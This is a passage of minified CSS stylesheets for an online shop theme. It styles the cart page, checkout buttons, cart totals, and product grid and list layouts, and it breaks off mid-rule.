.button{white-space:normal}.cart-forms{content:'';display:table;clear:both;display:block}.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{padding:15px 20px 20px;background-color:#f5f5f5;border:1px solid #dfdfdf;border-top:none}.cart-forms .discount{border-right:none}.shipping h2,#discount-coupon-form h2,.cart .giftcard h2{font-size:16px;color:#333;text-transform:uppercase;font-weight:500;margin-bottom:13px}.shipping .form-list label,.shipping .sp-methods dt,#discount-coupon-form label,.cart .giftcard label{font-size:14px;color:#333;text-transform:uppercase;font-weight:normal;margin-bottom:4px;display:block}#discount-coupon-form .input-text,.cart .giftcard .input-text{background:#fff;margin-bottom:21px;width:100%}.cart-table,.cart-totals,.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{margin-bottom:0}.checkout-cart-index #postcode{width:100%}.display-both-prices .cart-table{float:none;width:100%;border:none;border-bottom:solid 1px #dfdfdf}.display-both-prices .cart-table tbody td{border:none}.display-both-prices .cart-forms{float:left;padding-right:10px;padding-left:0}.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{padding-left:10px}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper{width:50%;float:left}@media only screen and (max-width: 599px){.display-single-price .cart-table{float:none;width:100%;border:none;border-bottom:solid 1px #dfdfdf}.display-single-price .cart-table tbody td{border:none}.display-single-price .cart-forms{float:left;padding-right:10px;padding-left:0}.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-left:10px}.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper{width:50%;float:left}}@media only screen and (max-width: 599px){.product-cart-sku{display:none}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell,.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-top:0;padding-left:0;padding-right:0;float:none;width:100%}}.display-single-price:after{content:'';display:table;clear:both}.cart .page-title{margin-bottom:39px}.cart .page-title:after{content:'';display:table;clear:both}.cart .page-title h1{border-bottom:none;margin:0}.checkout-types{float:right;text-align:right;max-width:100%}.checkout-types li{vertical-align:top;margin:0 0 5px 5px}.checkout-types li:after{content:'';display:table;clear:both}.checkout-types li img{display:inline;vertical-align:top}.checkout-types li:first-child{margin-left:0}.checkout-types .method-checkout-cart-methods-multishipping{display:block}.checkout-types.top li{display:inline-block}.checkout-types.top .bml_button{display:inline-block;vertical-align:top}.checkout-types.top .bml_button img{display:block}.checkout-types.top .paypal-logo .paypal-or{margin-top:5px}.checkout-types.bottom{overflow:hidden;clear:both}.checkout-types.bottom .paypal-logo a,.checkout-types.minicart .paypal-logo a{display:block}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{margin:0px;display:block;text-align:center}@media only screen and (min-width: 741px){.checkout-types.bottom .paypal-or{text-align:right;padding-right:70px}}.cart-totals .checkout-types .btn-checkout{margin-bottom:15px}.cart-totals .checkout-types .btn-checkout span span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:28px;color:#fff;float:right;left:0.333em;right:auto;position:relative;z-index:4;vertical-align:bottom;display:inline-block}@media only screen and (max-width: 991px){.cart-totals .checkout-types .btn-checkout span span::before{display:none}}.cart-totals .checkout-types .btn-checkout.button-secondary span span::before,.cart-totals .checkout-types .btn-checkout.button2 span span::before{color:#2188fd}.cart-totals .checkout-types .btn-checkout:hover span span::before{margin:0 -7px 0 7px;color:#2188fd}.cart-totals .checkout-types a{font-weight:500}@media only screen and (max-width: 740px){.checkout-types{float:none;text-align:center}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{width:auto;float:none}.checkout-types li{float:none;width:100%;margin-left:0}}@media only screen and (max-width: 599px){.btn-checkout{width:100%}}.cart-table{border:solid 1px #dfdfdf}.cart-table th,.cart-table td,.cart-table tbody td{vertical-align:top;border-right:solid 1px #dfdfdf}.cart-table th:first-child,.cart-table td:first-child,.cart-table tbody td:first-child{border-right:none}.cart-table .link-wishlist:before{display:none}.cart-table h2.product-name{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;text-transform:none;font-weight:normal;font-size:18px;margin-bottom:10px}.cart-table h2.product-name a{color:#2188fd}.cart-table h2.product-name a:hover{color:#333}.cart-table tbody td{padding:20px;font-family:"Noto Sans",sans-serif}.cart-table thead th{padding:12px 20px 13px;font-size:16px;color:#333;font-weight:500}.cart-table .product-cart-info{width:38%;padding-left:0}.cart-table tfoot tr{background:none}.cart-table tfoot tr>td:after{content:'';display:table;clear:both}.cart-table tfoot td{padding:20px 20px 10px}.cart-table tfoot td .button{margin-bottom:10px}.cart-table span.or{padding:0 18px;text-transform:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove,.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-image .product-image img{max-width:100%;width:100%}.cart-table .product-cart-image a.cart-edit{display:none}.cart-table .product-cart-sku{margin:5px 0 12px}.cart-table .product-cart-sku .label{color:#333}.cart-table .btn-empty{float:left}.cart-table .btn-empty span span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;color:#fff;float:left;left:auto;right:0.333em;position:relative;z-index:4;vertical-align:bottom;display:inline-block}@media only screen and (max-width: 991px){.cart-table .btn-empty span span::before{display:none}}.cart-table .btn-empty.button-secondary span span::before,.cart-table .btn-empty.button2 span span::before{color:#2188fd}.cart-table .product-cart-total,.cart-table .product-cart-price{text-align:left}.cart-table .cart-tax-total{position:relative;cursor:pointer}.cart-table .cart-tax-total:after{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #333;border-left:none;position:absolute;top:3px;right:-11px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{content:'';position:absolute;width:0;height:0;display:block;border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid #333;border-bottom:none;right:-15px;top:6px}.cart-table .cart-links>li{white-space:nowrap;line-height:1.3;margin-bottom:5px;min-width:65px;font-size:13px}.cart-table .cart-links>li>a{display:block}.cart-table .cart-links>li:last-child{margin-bottom:0}.cart-table tbody td .item-options{padding:0;margin-left:0 !important;margin:0}.cart-table tbody td .item-options.additional{display:none}.cart-table .showmore{font-size:12px;color:#2188fd;cursor:pointer}.cart-table .showmore:hover{color:#333}.cart-table .showmore::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";padding-right:2px;font-size:16px;line-height:12px;vertical-align:middle}.cart-table .showmore.active::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.cart-table .product-cart-remove{padding:30px 5px}.cart-table .product-image{padding:5px}.cart-table .cart-price .price{font-size:24px;color:#333;font-weight:500}.cart-table .product-cart-actions{min-width:60px;text-align:center}.cart-table .product-cart-actions .qty{height:30px;border-color:#dfdfdf;border-radius:0;margin-bottom:10px;text-align:center;width:3.2em}.cart-table .product-cart-actions .button{margin-bottom:5px}.cart-table .product-cart-actions .button.btn-update span span::before{display:none !important}@media only screen and (max-width: 991px){.cart-table .product-cart-info{padding-left:15px}.cart-table thead th{font-size:12px;padding:10px}.cart-table th,.cart-table td,.cart-table tbody td{padding:7px 6px}.cart-table th .cart-price .price,.cart-table td .cart-price .price,.cart-table tbody td .cart-price .price{font-size:1.2em}.cart-table .product-cart-actions>li{white-space:inherit}}@media only screen and (max-width: 699px){.display-both-prices .cart-table thead th.cart-total-head,.display-both-prices .cart-table td.product-cart-total{display:none}}@media only screen and (max-width: 599px){.cart-table colgroup,.cart-table thead{display:none}.cart-table tr{display:block;margin-bottom:10px;padding-bottom:10px;position:relative;width:100%}.cart-table tr:after{content:'';display:table;clear:both}.cart-table tr:last-child{margin-bottom:0}.cart-table tfoot tr{padding-bottom:0}.cart-table tfoot td{padding:5px 0}.cart-table td{border:none;display:block}.cart-table td[data-rwd-label]{padding-left:15px;margin-bottom:6px}.cart-table td[data-rwd-label] .price{font-weight:normal}.cart-table td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding-right:5px;text-transform:uppercase}.cart-table td.product-cart-price{text-align:left}.cart-table h2{font-size:12px}.cart-table .cart-links{padding-top:5px;padding-right:5px}.cart-table .cart-links>li{white-space:normal;text-align:center}.cart-table .cart-links>li>a{padding:2px 0px}.cart-table .cart-tax-info{font-style:italic;padding-left:15px;font-size:13px}.cart-table .cart-tax-info .price{font-size:13px}.cart-table .product-cart-image{width:40%;float:left;padding-bottom:0}.cart-table .product-cart-image a.cart-edit{display:block;font-size:16px;text-align:center;text-transform:uppercase}.cart-table .product-cart-info,.cart-table td[data-rwd-label]{float:right;width:60%}.cart-table .product-cart-actions,.cart-table .product-cart-price{padding-bottom:0;padding-top:0;float:right}.cart-table .product-cart-remove,.cart-table .product-cart-total,.cart-table .product-cart-actions .cart-links{display:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove{display:block}.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-info .btn-remove{float:right;margin:-4px -15px 2px 7px}.cart-table .product-cart-info .product-cart-sku{margin-bottom:5px}.cart-table .product-cart-actions{text-align:left}.cart-table .product-cart-actions .qty{margin-right:7px;margin-bottom:7px}.cart-table .price,.cart-table .product-cart-price:before{font-weight:500;font-size:15px;font-family:"Noto Sans",sans-serif}.cart-table .cart-footer-actions{text-align:center;width:100%}.cart-table .cart-footer-actions #empty_cart_button{float:right;margin-bottom:10px}.cart-table .cart-footer-actions .btn-continue{float:left}.cart-table .cart-footer-actions .btn-update,.cart-table .cart-footer-actions span.or{display:none}.display-both-prices .cart-table td[data-rwd-tax-label]:before{content:attr(data-rwd-tax-label) ":"}}.cart .shipping{width:100%;float:left}.shipping select.validation-failed{border-color:#ee372a}.shipping .shipping-desc{display:none}.shipping .buttons-set{border:none;margin:0;padding:0}.shipping .form-list{padding:0;border:none;margin:0}.shipping .form-list:after{content:'';display:table;clear:both}.shipping .form-list>li{float:left;margin:0 2% 10px 0}.shipping .form-list .shipping-country{width:22%}.shipping .form-list .shipping-region{width:22%}.shipping .form-list .shipping-postcode{margin-right:0;width:22%}.shipping .form-list .input-box{padding-top:0}.shipping .form-list input{background:#fff;margin-top:0px;width:100%}.shipping .form-list select{margin-top:0;background:#fff;height:40px}.shipping .form-list select option{padding:5px 10px}.shipping .buttons-set{padding-top:11px}.shipping .buttons-set button{float:left;margin:0;min-width:auto}.shipping .sp-methods{padding:10px 0 0;text-align:left}.shipping .sp-methods dd{margin-bottom:10px}.shipping .sp-methods span.price{font-weight:bold;font-style:normal;color:#333}.shipping #co-shipping-method-form .buttons-set .button{float:left;margin-left:0}.shipping #co-shipping-method-form .sp-methods dd label{padding:0;background:none;margin-bottom:10px}.shipping #co-shipping-method-form .sp-methods dd label:hover{background:none}@media only screen and (max-width: 767px){.shipping .shipping-form .form-list>li{width:100%;float:none}.shipping .shipping-form .form-list>li label{display:block}.shipping .shipping-form .form-list>li input,.shipping .shipping-form .form-list>li select{width:100%}}.cart .cart-totals{border:solid 1px #dfdfdf;margin-top:-1px;padding:25px 40px}.cart .cart-totals:after{content:'';display:table;clear:both}.cart .cart-totals table{font-family:"Noto Sans",sans-serif;margin:25px 0 27px;text-transform:uppercase;width:50%;float:right;color:#333}.cart .cart-totals table::after{content:'';display:table;clear:both}.cart .cart-totals table td{padding:2px 0px;vertical-align:middle}.cart .cart-totals table td:first-child{padding-right:10px;min-width:120px}.cart .cart-totals table tbody tr:last-child td,.cart .cart-totals table tbody tr:last-child th{padding-bottom:10px}.cart .cart-totals table tbody td.a-right:first-child{text-align:left}.cart .cart-totals table tfoot{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.cart .cart-totals table tfoot td{font-size:18px;padding:7px 0}.cart .cart-totals table tfoot td.a-right{text-align:left}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-size:34px;color:#2188fd;font-weight:500}.cart .cart-totals table tfoot strong{font-weight:500}.cart .cart-totals .price{font-size:24px;color:#333;font-weight:500}@media only screen and (max-width: 991px){.cart .cart-totals table{width:100%}}@media only screen and (max-width: 767px){.cart .cart-totals{padding:15px}.cart .cart-totals table{width:100%}.cart .cart-totals table tfoot td{font-size:18px}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-size:15px;font-weight:500}.cart .cart-totals table tfoot strong{font-weight:500;font-size:15px}.cart .cart-totals .price{font-size:15px}}@media only screen and (max-width: 600px){.cart-totals{text-align:right}}.discount-form:after,#giftcard-form:after{content:'';display:table;clear:both}#discount-coupon-form{width:25%;float:left}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){#discount-coupon-form .discount{padding-bottom:14px}}#discount-coupon-form .discount{padding-bottom:14px\9}#discount-coupon-form .validation-advice{float:none;margin:-15px 0 20px}#discount-coupon-form .field-wrapper,.cart .giftcard .field-wrapper{display:inline-block}#discount-coupon-form .validation-advice,.cart .giftcard .validation-advice{display:block}#discount-coupon-form .button-wrapper,.cart .giftcard .button-wrapper{display:inline-block;vertical-align:bottom}#discount-coupon-form .button-wrapper>button,.cart .giftcard .button-wrapper>button{float:left}.cart .giftcard p{margin-bottom:7px}.cart .giftcard .check-gc-status{float:left;padding:0px}.cart .giftcard .check-gc-status>span>span{font-size:14px;text-transform:none}@media only screen and (max-width: 991px){.cart .shipping,#discount-coupon-form{width:100%;float:none}.cart-forms .discount{border-right:solid 1px #dfdfdf}}.crosssell h2{font-weight:500}@media only screen and (max-width: 599px){.cart-table .cart-tax-total:after{right:-9px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{right:-13px}}@media only screen and (max-width: 320px){.crosssell ul .item{padding-bottom:40px}.crosssell ul .product-details .crosssell-actions{padding:0 5px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/product-list.css
body_size: 26293
content:
.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span,.block-layered-nav .actions a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.products-grid .availability.out-of-stock span span,.products-list .availability.out-of-stock span span,.block-layered-nav .actions a span{z-index:9;position:relative}.products-grid .availability.out-of-stock span:hover,.products-list .availability.out-of-stock span:hover,.block-layered-nav .actions a:hover{background:#fff;cursor:pointer;color:#2188fd}.products-grid .availability.out-of-stock span:hover::after,.products-list .availability.out-of-stock span:hover::after,.block-layered-nav .actions a:hover::after{height:100%}.products-grid .availability.out-of-stock span:active::after,.products-list .availability.out-of-stock span:active::after,.block-layered-nav .actions a:active::after{background:#0256b6}.products-grid .availability.out-of-stock span:focus,.products-list .availability.out-of-stock span:focus,.block-layered-nav .actions a:focus{color:#fff;background:#0256b6}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{padding:7px 12px}}.block-layered-nav .actions a{font-size:14px;text-transform:none;padding:6px 15px}.products-list .button.btn-details span span::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:24px;line-height:16px;padding-right:10px}@media only screen and (max-width: 991px){.products-list .button.btn-details span span::before{display:none}}.products-list .button.btn-details:hover{background:#fff;color:#2188fd}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span,.block-layered-nav .actions a{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.category-image{margin-bottom:1.5em}.products-list .action .button,.products-grid .actions .button{white-space:normal}.product-details{position:relative}h2.product-name,h3.product-name,h4.product-name,h5.product-name,p.product-name{font-size:14px;font-weight:normal;line-height:1.56em}h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{color:#2188fd}h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#333;text-decoration:none}.products-grid .product-name,.products-list .product-name{margin-bottom:10px;font-family:"Noto Sans",sans-serif;text-transform:none}.products-grid .product-name a,.products-list .product-name a{font-weight:400}.products-list .product-name{margin-bottom:0px}.products-grid .label-product,.products-list .label-product{position:absolute;text-align:center;width:100%;left:0;top:0}.products-grid .label-product span,.products-list .label-product span{display:inline-block;padding:0 5px;background-color:#2188fd;color:#fff;width:41px;height:41px;line-height:41px;border-radius:100%;font-size:10px;font-style:italic}.products-grid .label-product span.sale,.products-list .label-product span.sale{background-color:#ff5a62}.products-grid .availability.out-of-stock span,.products-list .availability.out-of-stock span{opacity:0.3}.products-grid .availability.out-of-stock span:before,.products-list .availability.out-of-stock span:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:20px;color:#fff;margin:0 10px 0 -10px}.products-grid .availability.out-of-stock span:after,.products-list .availability.out-of-stock span:after{display:none}.products-grid .availability.out-of-stock span:hover,.products-list .availability.out-of-stock span:hover{cursor:default;background:#2188fd}.products-grid{overflow:hidden;position:relative}.products-grid::after{content:'';display:table;clear:both}.products-grid .item{position:relative;text-align:center;transition:all 0.3s ease}.products-grid .item:after{content:'';display:table;clear:both}.products-grid .product-image{width:100%;margin-bottom:13px;padding:10px}.products-grid .product-image img{margin:0 auto;height:auto;max-width:100%}.products-grid .product-image img:hidden{display:none}.products-grid .configurable-swatch-list{margin-bottom:15px;margin-top:8px}.products-grid .button{border:0;background:none;color:#2188fd;font-size:24px;padding:4px 0 0;line-height:25px}.products-grid .button span{display:none}.products-grid .button:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.products-grid .button:hover{color:#333}.products-grid .label-product{top:25px;left:0;width:100%}@media only screen and (min-width: 992px){.products-grid .item .wrapper-hover{margin:30px 15px}}@media only screen and (min-width: 768px){.category-products .products-grid:before{content:"";position:absolute;top:0;left:0px;width:6px;height:100%;background:#fff;display:block;z-index:1}.category-products .products-grid .item{border-top:1px solid #ddd}.category-products .products-grid .item.disable-border{border-top-width:0}.products-grid .item{border-right:1px solid #ddd;padding-top:80px;padding-bottom:40px;margin-bottom:-1px}.products-grid .item:nth-child(3n+1){clear:left}.products-grid .item:nth-child(3n){border-right-width:0}}@media only screen and (min-width: 768px) and (min-width: 768px){.products-grid .item:after{position:absolute;width:100%;bottom:0;left:0;border-bottom:1px solid #ddd;height: 2px;}}@media only screen and (min-width: 768px){.products-grid .item:before{content:"";position:absolute;bottom:0;height:7px;background:#ddd;left:50%;width:0;transition:all 0.2s ease}.products-grid .item:hover:before{width:100%;left:0}.products-grid .item .product-thumbs{position:absolute;top:25px;right:25px;margin:0}.products-grid .item .product-thumbs li.product-thumb{margin:0 0 10px;float:none;display:block;opacity:0}.products-grid .item .product-thumbs a{padding:5px;background:#fff}.products-grid .owl-item{padding:0}.product-grid-slider .owl-wrapper-outer:before{content:"";position:absolute;width:3px;height:100%;right:-1px;top:0;background:#fff;z-index:1}}.product-grid-slider .item{padding-top:80px}@media only screen and (max-width: 767px){.product-grid-slider.products-grid .item{padding-bottom:0;border:0;margin-bottom:0}}@media only screen and (min-width: 1200px){.category-products .products-grid:before{left:-1px}}.products-grid .product-info{position:relative;overflow:hidden}.products-grid .actions{padding-top:10px}.products-grid .ratings{margin-bottom:13px}.products-grid .ratings .amount{display:none}.products-grid .price-box{color:#909090;font-size:13px;margin:0 0 5px;text-align:center}.products-grid .price-box .old-price,.products-grid .price-box .special-price{display:inline-block;margin:0 5px}.products-grid .price-box:after{content:'';display:table;clear:both}.products-grid .product-image-container{position:relative}.products-grid .product-image-container:before{content:"";position:absolute;width:0%;height:100%;left:50%;top:0;background:rgba(255,255,255,0.3);transition:all 0.3s ease;z-index:3}.products-grid .product-image-container:hover:before{left:0;top:0;width:100%;height:100%}.products-grid .add-to-links{display:inline-block;margin:0}.products-grid .add-to-links li{display:inline-block;border-left:1px solid #ddd;padding-left:15px;margin-left:15px;line-height:26px}.products-grid .add-to-links a{font-size:0;padding:0;color:#2188fd}.products-grid .add-to-links a:hover{color:#333}.products-grid .add-to-links a:before{vertical-align:middle;margin-right:0}.product-image-container .product-gallery-img{max-width:270px;margin:0 auto 13px}.product-image-container .product-gallery-img img{width:100%}.product-image-container .product-gallery-item{display:none}.product-image-container .product-gallery-item:first-child{display:block}.product-image-container .owl-carousel .owl-item{padding:0}.product-image-container .owl-carousel .product-gallery-item{display:block}.product-image-container .owl-controls{opacity:0;margin:0}.product-image-container .owl-controls div.owl-next,.product-image-container .owl-controls div.owl-prev{top:45%;background:transparent;border-radius:0;left:-15px;width:40px;color:#333}.product-image-container .owl-controls div.owl-next:before,.product-image-container .owl-controls div.owl-prev:before{color:inherit}.product-image-container .owl-controls div.owl-next:hover,.product-image-container .owl-controls div.owl-prev:hover{color:#2188fd}.product-image-container .owl-controls div.owl-next:hover:before,.product-image-container .owl-controls div.owl-prev:hover:before{color:inherit}.product-image-container .owl-controls div.owl-next{left:auto;right:-15px}.wrapper-hover:hover .owl-controls{opacity:1}.widget-new-products,.widget-catalogsale-products{margin-bottom:60px}.widget-new-products .wrapper-hover,.widget-catalogsale-products .wrapper-hover{margin:30px 15px}.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{z-index:2}.widget-new-products .owl-controls .owl-buttons div.owl-prev:before,.widget-new-products .owl-controls .owl-buttons div.owl-next:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px}.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev{left:-30px}.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{right:-30px}.widget-new-products .owl-controls .owl-buttons div.owl-next:before,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next:before{content:"\e061"}@media only screen and (max-width: 1199px){.widget-new-products .owl-controls .owl-buttons div.owl-prev,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-prev{left:0px}.widget-new-products .owl-controls .owl-buttons div.owl-next,.widget-catalogsale-products .owl-controls .owl-buttons div.owl-next{right:0}}.products-grid .product-image:before,.products-grid .product-image:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.products-grid .product-image:before{background-color:white;opacity:0.8;z-index:2}.products-grid .product-image:after{background-image:url("../../images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.products-grid .product-image.loading{position:relative}.products-grid .product-image.loading:before,.products-grid .product-image.loading:after{display:block}@media only screen and (max-width: 1199px){.products-grid .item .product-thumbs{top:10px;right:10px;margin:0}.products-grid .item .product-thumbs li.product-thumb{margin:0 0 5px}}@media only screen and (max-width: 991px){.products-grid .item .product-thumbs li.product-thumb{display:block !important}.products-grid .item .product-thumbs li.product-thumb img{width:35px;height:35px}}@media only screen and (max-width: 767px){.products-grid .product-image{float:none;margin:0 auto 15px;overflow:hidden;padding:5px}.products-grid .item{padding-top:50px;border-bottom:1px solid #ddd;margin-bottom:50px;padding-bottom:30px}.products-grid .item:nth-child(2n+1){clear:left}.products-grid .item.disable-border-last{border:0;padding-bottom:0;margin-bottom:0}.products-grid .item .wrapper-hover{padding-bottom:30px}.products-grid .item .product-thumbs{float:none}.products-grid .item .product-thumbs li.product-thumb{background:#f5f5f5;display:inline-block !important}.products-grid .item .product-thumbs li.product-thumb img{width:65px;height:65px}.products-grid .label-product{top:0}.products-grid .product-image-container{float:none;text-align:center}.products-grid .product-image{width:270px}.products-grid .product-info{overflow:hidden;clear:both;text-align:center}.products-grid .ratings .rating-box{margin:0 0 10px}}@media only screen and (max-width: 599px){.products-grid .product-image{width:100%}.products-grid .add-to-links li{margin-left:7px;padding-left:7px}}@media only screen and (min-width: 960px){.products-grid--max-4-col>li:nth-child(odd){clear:none}.products-grid--max-4-col>li:nth-child(4n+1){clear:none}.products-grid--max-4-col>li:nth-child(even),.products-grid--max-4-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-4-col>li{margin-right:1.11111%}.products-grid--max-4-col>li{width:24.16667%;margin-right:1.11111%}.products-grid--max-4-col>li:nth-child(4n+1){clear:left}.products-grid--max-4-col>li:nth-child(4n){margin-right:0}.products-grid--max-5-col>li:nth-child(odd){clear:none}.products-grid--max-5-col>li:nth-child(4n+1){clear:none}.products-grid--max-5-col>li:nth-child(even),.products-grid--max-5-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-5-col>li{margin-right:1.11111%}.products-grid--max-5-col>li{width:19.11111%;margin-right:1.11111%}.products-grid--max-5-col>li:nth-child(5n+1){clear:left}.products-grid--max-5-col>li:nth-child(5n){margin-right:0}.products-grid--max-6-col>li:nth-child(odd){clear:none}.products-grid--max-6-col>li:nth-child(4n+1){clear:none}.products-grid--max-6-col>li:nth-child(even),.products-grid--max-6-col>li:nth-child(4n){margin-right:1.11111%}.products-grid--max-6-col>li{margin-right:1.11111%}.products-grid--max-6-col>li{width:15.74074%;margin-right:1.11111%}.products-grid--max-6-col>li:nth-child(6n+1){clear:left}.products-grid--max-6-col>li:nth-child(6n){margin-right:0}}.products-list{margin-top:20px;margin-bottom:20px}.products-list>li.item{border-bottom:1px solid #dfdfdf;position:relative;padding:70px 0}.products-list>li.item:after{content:'';display:table;clear:both}.products-list>li.item .product-image,.products-list>li.item .product-image-container{float:left;position:relative}@media only screen and (max-width: 767px){.products-list>li.item .product-image,.products-list>li.item .product-image-container{float:none}}.products-list>li.item .product-image .product-image,.products-list>li.item .product-image-container .product-image{float:none;width:100%;padding:10px;margin-bottom:11px}@media only screen and (max-width: 767px){.products-list>li.item .product-image .product-image,.products-list>li.item .product-image-container .product-image{margin:0 auto 11px}}.products-list>li.item .product-image>img,.products-list>li.item .product-image-container>img{width:100%;max-width:100%}.products-list>li.item .product-image:hover{opacity:0.7}.products-list>li.item .product-image-container{padding-top:80px}.products-list>li.item:last-child{padding-bottom:0;border-bottom:none}.products-list .actions{margin:0;display:inline-block}.products-list .button{margin-right:20px}.products-list 